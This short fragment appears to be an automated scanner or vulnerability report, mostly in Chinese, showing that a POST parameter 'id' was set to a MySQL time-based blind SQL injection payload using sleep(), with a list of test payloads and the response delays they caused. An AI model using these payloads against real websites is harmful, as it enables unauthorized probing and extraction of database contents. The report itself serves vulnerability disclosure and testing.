 URL encoded POST 输入 id 已设置为 if(now()=sysdate(),sleep(6),0)
执行的测试：
• if(now()=sysdate(),sleep(15),0) => 20
• if(now()=sysdate(),sleep(15),0) => 19.999
• if(now()=sysdate(),sleep(6),0) => 12.136
• if(now()=sysdate(),sleep(3),0) => 6.173
• if(now()=sysdate(),sleep(0),0) => 0.167
• if(now()=sysdate(),sleep(0),0) => 0.192
• if(now()=sysdate(),sleep(6),0) => 12.186